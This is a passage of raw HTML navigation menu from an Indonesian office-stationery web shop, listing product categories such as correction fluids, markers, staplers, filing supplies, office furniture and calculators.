#Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca 